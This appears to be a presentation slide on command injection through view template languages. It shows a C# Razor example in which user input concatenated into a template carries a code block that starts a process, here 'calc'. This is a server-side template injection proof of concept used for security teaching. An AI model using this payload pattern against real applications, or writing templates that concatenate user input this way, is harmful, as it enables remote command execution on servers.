 Dataflow Vulns – Command Injection Scripting
• View components utilize their own scripting language (OGNL,
Spring EL, Unified EL, Razor, etc.)
//original
//string template = "Hello @Model.Name! " + userInput;
string template = "Hello @Model.Name!
@{System.Diagnostics.Process proc = new
System.Diagnostics.Process();
proc.EnableRaisingEvents=false;
proc.StartInfo.FileName=\"calc\";
proc.Start(); }";
string result = Razor.Parse(template, new
{ Name = "John" });
Console.WriteLine("Output is: " +
result);
Microsoft
.net MVC